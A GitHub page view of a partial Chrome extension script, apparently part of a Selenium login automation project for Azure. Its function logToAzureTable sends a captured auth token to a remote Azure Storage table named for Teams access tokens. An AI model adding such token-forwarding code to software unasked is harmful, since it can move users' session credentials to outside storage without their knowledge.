 Sign in
Login_To_Azure_With_Selenium/
https://github.com/samikroy/Login_To_Azure_With_Selenium/blob/main/ChromeExtension/background.js
main
Login_To_Azure_With_Selenium / ChromeExtension / background.js
Top
Code
Blame
51 lines (44 loc) · 1.74 KB
Raw
28 function onAttach(tabId) {
30 alert(chrome.runtime.lastError.message);
31 return;
32 }
33 }
34
35 function logToAzureTable(token) {
36
37 var tableUri = 'https://' + '<storage table name>' + '.table.core.windows.net';
38 var sasToken = '<sas token>';
39 var tableService = AzureStorage.Table.createTableServiceWithSas(tableUri, sasToken);
40 var insertEntity = {
41 PartitionKey: "", RowKey: "", Authkey: token
42 };
43
44 tableService.insertEntity('tblTeamsAccessTokens', insertEntity, function (error, result, response) {
45 if (error) {
46 alert('Failure');
47 } else {
48 alert('Success');
49 }
50 });
51 }